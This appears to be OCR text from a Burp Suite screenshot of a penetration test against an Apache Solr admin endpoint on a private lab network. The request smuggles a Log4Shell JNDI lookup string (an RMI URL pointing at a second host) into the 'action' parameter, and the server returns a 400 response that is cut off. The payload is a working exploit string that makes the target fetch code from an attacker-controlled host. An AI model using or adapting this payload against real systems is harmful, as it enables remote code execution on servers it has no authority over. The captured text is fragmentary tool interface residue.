 Send
Cancel
Target: http://192.168.29
Request
Pretty
Raw
Hex
\n
1 GET /solr/admin/cores ?action=
${jndi:rmi://192.168.29.201:1099/aoopjr} HTTP/1.1
2 Host: 192.168.29.202:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://192.168.29.202:8983/solr/
10 Cookie: JSESSIONID=
a0e10454-99f1-4529-8385-4851bf951128 ; rememberMe=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Security-Policy: default-src 'none'; base-uri
'none'; connect-src 'self'; form-action 'self';
font-src 'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src
'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 298
8
9 {
10 "responseHeader":{
Search
0 highlights
Inspector
Request attr
Request que
Request bo
Request coo
Request hea
Response he
Done